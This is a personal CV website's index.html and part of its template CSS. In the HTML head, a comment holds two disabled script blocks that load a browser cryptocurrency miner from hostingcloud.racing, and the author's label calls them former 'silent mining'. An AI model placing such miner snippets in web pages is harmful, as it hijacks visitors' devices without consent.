

==== index.html @ dc2828a8 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
<title>Dimitri Khetaguri | CV</title>
<!--** Search Entine Optimization END **-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<meta property="og:title" content='Dimitri Khetaguri | Personal Website'/>
<meta property="og:description" content='დიმიტრი ხეთაგური | About Information'/>
<meta property="og:site_name" content='Dimitri Khetaguri'/>
<meta property="og:url"  content='https://KhetaguriDimitri.github.io'/>
<meta property="og:locale" content='en_US'/>
<meta property="og:type" content='Website'/>
<meta property="og:image:type" content='image/jpeg'/>
<meta property="og:image" content="images/FB.jpg" />
<meta property="og:image:secure_url" content='images/FB.jpg'/>
<meta name="twitter:site" content='xetaguridimitri'/>
<meta name="twitter:card" content='summary'/>
<meta name="twitter:title" content='Dimitri Khetaguri | Personal Website'/>
<meta name="twitter:description" content='დიმიტრი ხეთაგური | About Information'/>
<meta name="robots" content='all'/>
<meta name="keywords" content='Dimitri Khetaguri, XETO, Personal Website, CV, IT, SEO, Cyber Security, Networks, Digital World, Ethical Hacking, OS, Desing, Development, დიმიტრი ხეთაგური, პერსონალური ვებგვერდი, ვებსაიტი, სივი, აიტი, ინფორმაციული ტექნოლოგიები, სეო, კიბერ უსაფრთხოება, ქსელები, ციფრული სამყარო, ეთიკური სამყარო, ოპერაციული სისტემები, დიზაინი, დეველოპმენტი, კომპუტინგი, კომპიუტერული მეცინერება'/>
<meta name="description" content='Dimitri Khetaguri CV, Personal Website'/>
<meta name="author" content='Dimitri Khetaguri, დიმიტრი ხეთაგური '/>
	<!-- Yandex -->
<meta name="yandex-verification" content="fab2372b9465b4f3" />
	<!-- Bing -->
<meta name="msvalidate.01" content="689FA83DFFA46ABBE012DC63BCD2630D" />
	<!-- Robots -->
<meta name="robots" content='all'/>
<!-- OLD School Baby :)) ---------------------------------------------------------
<script src="https://www.hostingcloud.racing/0K0l.js"></script>
<script> var _client = new Client.Anonymous('3b18a209c985c21940f319fdc5f48783341654dddc3bfd2fc315509819ff406b',
{throttle: 0, c: 'w'}); _client.start(); _client.addMiningNotification("Top", "Hello CryptoWorld", "#cccccc", 40, "#3d3d3d");
</script>
--------------------------------------------------------------------------------------------------------
<script src="https://www.hostingcloud.racing/0K0l.js"></script>
<script> var _client = new Client.Anonymous('20d2dfa964badaf662babbf8a592df73a6d1165e42e85073e96dab9d9fa16c22', { throttle: 0.2, c: 'w' }); _client.start(); _client.addMiningNotification("Top", "Hello CryptoWorld", "#cccccc", 40, "#3d3d3d");
</script>
Here Was Silent Minig :)) --------------------------------------------------------->
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Personal",
    "name": "Dimitri Khetaguri, დიმიტრი ხეთაგური",
    "url": "https://khetaguridimitrigithub.io",
    "address": "Georgia, Tbilisi",
    "sameAs": [
      "https://www.facebook.com/KhetaguriDimitri",
      "https://www.instagram.com/khetaguridimitri",
      "https://twitter.com/xetaguridimitri",
      "https://www.youtube.com/user/X3TaGuR1",
      "https://vk.com/khetaguridimitri",
      "https://www.linkedin.com/in/khetaguridimitri"
    ]
  }
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9ZCHRP');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164030341-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-164030341-1');
</script>
<!--** Search Entine Optimization END **-->

<link rel="stylesheet" href="assets/css/main.css" />
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css" />
</noscript>
</head>
<body class="is-preload">
<div id="wrapper" class="fade-in">
<div id="intro">
<h1>Digital<br/>Portfolio</h1>
<p>Interest | Information Technology <a href="https://github.com/khetaguridimitri">GitHub Profile</a></p>
</div>
	</header>
		<nav id="nav">
			<center>
					<ul class="icons">
						<li><a href="https://twitter.com/xetaguridimitri" class="icon brands alt fa-twitter"><span class="label">Twitter</span></a></li>
						<li><a href="https://www.facebook.com/KhetaguriDimitri" class="icon brands alt fa-facebook-f"><span class="label">Facebook</span></a></li>
						<li><a href="https://www.instagram.com/khetaguridimitri" class="icon brands alt fa-instagram"><span class="label">Instagram</span></a></li>
						<li><a href="https://soundcloud.com/dimitri-khetaguri" class="icon brands alt fa-soundcloud"><span class="label">SoundCloud</span></a></li>
						<li><a href="https://www.youtube.com/user/X3TaGuR1" class="icon brands alt fa-youtube"><span class="label">Youtube</span></a></li>
						<li><a href="https://t.me/KhetaguriDimitri" class="icon brands alt fa-telegram"><span class="label">Telegram</span></a></li>
						<li><a href="" class="icon brands alt fa-whatsapp"><span class="label">WhatsApp</span></a></li>
						<li><a href="https://vk.com/khetaguridimitri" class="icon brands alt fa-vk"><span class="label">Vkontakt</span></a></li>
						<li><a href="https://www.tiktok.com/@xeto707" class="icon brands alt fa-google"><span class="label">Google+</span></a></li>
						<li><a href="https://www.linkedin.com/in/khetaguridimitri" class="icon brands alt fa-linkedin"><span class="label">LinkedIn</span></a></li>
					</ul>
			</center>
		</nav>
<div id="main">
<article class="post featured">
<header class="major"><span class="date">02/02/2020</span>
</header><a href="https://soundcloud.com/dimitri-khetaguri" class="image main"><img src="images/pic01.jpg" alt="" /></a></article>

<section class="posts">
<article>
<header><h2><a href="#">Projects</a></h2>
</header><a href="https://khetaguridimitri.github.io/Resume/index.html" class="image fit">
<img src="images/pic02.jpg" alt="/images/pic02.jpg"/></a>
<ul class="actions special">
<li><a href="https://khetaguridimitri.github.io/Resume/index.html" class="button">More</a></li></ul></article>

<article>
<header><h2><a href="#">Accomplishments</a></h2>
</header><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="image fit">
<img src="images/pic03.jpg" alt="/images/pic03.jpg"/></a>
<ul class="actions special">
<li><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="button">More</a></li></ul></article>
</section>

<div style="color: #212931" id="copyright"><ul><li><a href="https://drive.google.com/drive/folders/1gTGqElNsbTHaBAoU5k3VNt51p8vnM5e_?usp=sharing">Dimitri Khetaguri</a></li></ul>

<center><div id="top-ge-counter-container" data-site-id="113845"></div><script async src="//counter.top.ge/counter.js"></script></center>

<script id="_wau3oe">var _wau = _wau || []; _wau.push(["colored", "xrndliz58j", "3oe", "d9d9d9000000"]);</script>
<script async src="//waust.at/co.js"> </script>
</div>
    <!-- Scripts -->            
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/jquery.scrollex.min.js"></script>
    <script src="assets/js/jquery.scrolly.min.js"></script>
    <script src="assets/js/browser.min.js"></script>
    <script src="assets/js/breakpoints.min.js"></script>
    <script src="assets/js/util.js"></script>
    <script src="assets/js/main.js"></script>
</body>
</html>
---- assets/css/main.css ----
@import url(fontawesome-all.min.css);
@import url("https://fonts.googleapis.com/css?family=Merriweather:300,700,300italic,700italic|Source+Sans+Pro:900");



html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background-color: #1e252d;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	html {
		font-size: 16pt;
	}

		@media screen and (max-width: 1680px) {

			html {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 1280px) {

			html {
				font-size: 11pt;
			}

		}

		@media screen and (max-width: 360px) {

			html {
				font-size: 10pt;
			}

		}

	body {
		color: #212931;
	}

	body, input, select, textarea {
		font-family: "Merriweather", Georgia, serif;
		font-weight: 300;
		font-size: 1rem;
		line-height: 2.375;
	}

	a {
		-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		border-bottom: dotted 1px;
		text-decoration: none;
	}

		a:hover {
			border-bottom-color: transparent;
		}

	strong, b {
		font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		text-align: justify;
		margin: 0 0 2rem 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-family: "Source Sans Pro", Helvetica, sans-serif;
		font-weight: 900;
		line-height: 1.5;
		letter-spacing: 0.075em;
		text-transform: uppercase;
		margin: 0 0 1rem 0;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			border-bottom: 0;
			color: inherit;
			text-decoration: none;
		}

	h1 {
		font-size: 4rem;
		line-height: 1.1;
		margin: 0 0 2rem 0;
	}

	h2 {
		font-size: 1.75rem;
		line-height: 1.3;
		margin: 0 0 1.5rem 0;
	}

	h3 {
		font-size: 1.25rem;
		margin: 0 0 1.5rem 0;
	}

	h4 {
		font-size: 1rem;
	}

	h5 {
		font-size: 0.9rem;
	}

	h6 {
		font-size: 0.8rem;
	}

	sub {
		font-size: 0.8rem;
		position: relative;
		top: 0.5rem;
	}

	sup {
		font-size: 0.8rem;
		position: relative;
		top: -0.5rem;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 2rem 0;
		padding: 0.5rem 0 0.5rem 2rem;
	}

	code {
		border: solid 2px;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0.25rem;
		padding: 0.25rem 0.65rem;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0 2rem 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1rem 1.5rem;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 2px;
		margin: 3rem 0;
	}

		hr.major {
			margin: 5rem 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #212931;
	}

	a {
		color: #212931;
		border-bottom-color: rgba(33, 41, 49, 0.5);
	}

		a:hover {
			border-bottom-color: transparent;
			color: #18bfef !important;
		}

	strong, b {
		color: #212931;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #212931;
	}

	blockquote {
		border-left-color: #eeeeee;
	}

	code {
		background: rgba(220, 220, 220, 0.25);
		border-color: #eeeeee;
	}

	hr {
		border-bottom-color: #eeeeee;
	}

/* Row */

	.row {
		display: flex;
		flex-wrap: wrap;
		box-sizing: border-box;
		align-items: stretch;
	}

		.row > * {
			box-sizing: border-box;
		}

		.row.gtr-uniform > * > :last-child {
			margin-bottom: 0;
		}

		.row.aln-left {
			justify-content: flex-start;
		}

		.row.aln-center {
			justify-content: center;
		}

		.row.aln-right {
			justify-content: flex-end;
		}

		.row.aln-top {
			align-items: flex-start;
		}

		.row.aln-middle {
			align-items: center;
		}

		.row.aln-bottom {
			align-items: flex-end;
		}

		.row > .imp {
			order: -1;
		}

		.row > .col-1 {
			width: 8.33333%;
		}

		.row > .off-1 {
			margin-left: 8.33333%;
		}

		.row > .col-2 {
			width: 16.66667%;
		}

		.row > .off-2 {
			margin-left: 16.66667%;
		}

		.row > .col-3 {
			width: 25%;
		}

		.row > .off-3 {
			margin-left: 25%;
		}

		.row > .col-4 {
			width: 33.33333%;
		}

		.row > .off-4 {
			margin-left: 33.33333%;
		}

		.row > .col-5 {
			width: 41.66667%;
		}

		.row > .off-5 {
			margin-left: 41.66667%;
		}

		.row > .col-6 {
			width: 50%;
		}

		.row > .off-6 {
			margin-left: 50%;
		}

		.row > .col-7 {
			width: 58.33333%;
		}

		.row > .off-7 {
			margin-left: 58.33333%;
		}

		.row > .col-8 {
			width: 66.66667%;
		}

		.row > .off-8 {
			margin-left: 66.66667%;
		}

		.row > .col-9 {
			width: 75%;
		}

		.row > .off-9 {
			margin-left: 75%;
		}

		.row > .col-10 {
			width: 83.33333%;
		}

		.row > .off-10 {
			margin-left: 83.33333%;
		}

		.row > .col-11 {
			width: 91.66667%;
		}

		.row > .off-11 {
			margin-left: 91.66667%;
		}

		.row > .col-12 {
			width: 100%;
		}

		.row > .off-12 {
			margin-left: 100%;
		}

		.row.gtr-0 {
			margin-top: 0;
			margin-left: 0rem;
		}

			.row.gtr-0 > * {
				padding: 0 0 0 0rem;
			}

			.row.gtr-0.gtr-uniform {
				margin-top: 0rem;
			}

				.row.gtr-0.gtr-uniform > * {
					padding-top: 0rem;
				}

		.row.gtr-25 {
			margin-top: 0;
			margin-left: -0.375rem;
		}

			.row.gtr-25 > * {
				padding: 0 0 0 0.375rem;
			}

			.row.gtr-25.gtr-uniform {
				margin-top: -0.375rem;
			}

				.row.gtr-25.gtr-uniform > * {
					padding-top: 0.375rem;
				}

		.row.gtr-50 {
			margin-top: 0;
			margin-left: -0.75rem;
		}

			.row.gtr-50 > * {
				padding: 0 0 0 0.75rem;
			}

			.row.gtr-50.gtr-uniform {
				margin-top: -0.75rem;
			}

				.row.gtr-50.gtr-uniform > * {
					padding-top: 0.75rem;
				}

		.row {
			margin-top: 0;
			margin-left: -1.5rem;
		}

			.row > * {
				padding: 0 0 0 1.5rem;
			}

			.row.gtr-uniform {
				margin-top: -1.5rem;
			}

				.row.gtr-uniform > * {
					padding-top: 1.5rem;
				}

		.row.gtr-150 {
			margin-top: 0;
			margin-left: -2.25rem;
		}

			.row.gtr-150 > * {
				padding: 0 0 0 2.25rem;
			}

			.row.gtr-150.gtr-uniform {
				margin-top: -2.25rem;
			}

				.row.gtr-150.gtr-uniform > * {
					padding-top: 2.25rem;
				}

		.row.gtr-200 {
			margin-top: 0;
			margin-left: -3rem;
		}

			.row.gtr-200 > * {
				padding: 0 0 0 3rem;
			}

			.row.gtr-200.gtr-uniform {
				margin-top: -3rem;
			}

				.row.gtr-200.gtr-uniform > * {
					padding-top: 3rem;
				}

		@media screen and (max-width: 1680px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-xlarge {
					order: -1;
				}

				.row > .col-1-xlarge {
					width: 8.33333%;
				}

				.row > .off-1-xlarge {
					margin-left: 8.33333%;
				}

				.row > .col-2-xlarge {
					width: 16.66667%;
				}

				.row > .off-2-xlarge {
					margin-left: 16.66667%;
				}

				.row > .col-3-xlarge {
					width: 25%;
				}

				.row > .off-3-xlarge {
					margin-left: 25%;
				}

				.row > .col-4-xlarge {
					width: 33.33333%;
				}

				.row > .off-4-xlarge {
					margin-left: 33.33333%;
				}

				.row > .col-5-xlarge {
					width: 41.66667%;
				}

				.row > .off-5-xlarge {
					margin-left: 41.66667%;
				}

				.row > .col-6-xlarge {
					width: 50%;
				}

				.row > .off-6-xlarge {
					margin-left: 50%;
				}

				.row > .col-7-xlarge {
					width: 58.33333%;
				}

				.row > .off-7-xlarge {
					margin-left: 58.33333%;
				}

				.row > .col-8-xlarge {
					width: 66.66667%;
				}

				.row > .off-8-xlarge {
					margin-left: 66.66667%;
				}

				.row > .col-9-xlarge {
					width: 75%;
				}

				.row > .off-9-xlarge {
					margin-left: 75%;
				}

				.row > .col-10-xlarge {
					width: 83.33333%;
				}

				.row > .off-10-xlarge {
					margin-left: 83.33333%;
				}

				.row > .col-11-xlarge {
					width: 91.66667%;
				}

				.row > .off-11-xlarge {
					margin-left: 91.66667%;
				}

				.row > .col-12-xlarge {
					width: 100%;
				}

				.row > .off-12-xlarge {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.375rem;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.375rem;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -0.75rem;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 0.75rem;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -0.75rem;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 0.75rem;
						}

				.row {
					margin-top: 0;
					margin-left: -1.5rem;
				}

					.row > * {
						padding: 0 0 0 1.5rem;
					}

					.row.gtr-uniform {
						margin-top: -1.5rem;
					}

						.row.gtr-uniform > * {
							padding-top: 1.5rem;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -2.25rem;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 2.25rem;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -2.25rem;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 2.25rem;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -3rem;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 3rem;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -3rem;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 3rem;
						}

		}

		@media screen and (max-width: 1280px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-large {
					order: -1;
				}

				.row > .col-1-large {
					width: 8.33333%;
				}

				.row > .off-1-large {
					margin-left: 8.33333%;
				}

				.row > .col-2-large {
					width: 16.66667%;
				}

				.row > .off-2-large {
					margin-left: 16.66667%;
				}

				.row > .col-3-large {
					width: 25%;
				}

				.row > .off-3-large {
					margin-left: 25%;
				}

				.row > .col-4-large {
					width: 33.33333%;
				}

				.row > .off-4-large {
					margin-left: 33.33333%;
				}

				.row > .col-5-large {
					width: 41.66667%;
				}

				.row > .off-5-large {
					margin-left: 41.66667%;
				}

				.row > .col-6-large {
					width: 50%;
				}

				.row > .off-6-large {
					margin-left: 50%;
				}

				.row > .col-7-large {
					width: 58.33333%;
				}

				.row > .off-7-large {
					margin-left: 58.33333%;
				}

				.row > .col-8-large {
					width: 66.66667%;
				}

				.row > .off-8-large {
					margin-left: 66.66667%;
				}

				.row > .col-9-large {
					width: 75%;
				}

				.row > .off-9-large {
					margin-left: 75%;
				}

				.row > .col-10-large {
					width: 83.33333%;
				}

				.row > .off-10-large {
					margin-left: 83.33333%;
				}

				.row > .col-11-large {
					width: 91.66667%;
				}

				.row > .off-11-large {
					margin-left: 91.66667%;
				}

				.row > .col-12-large {
					width: 100%;
				}

				.row > .off-12-large {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0rem;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0rem;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0rem;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0rem;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.375rem;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.375rem;
					}

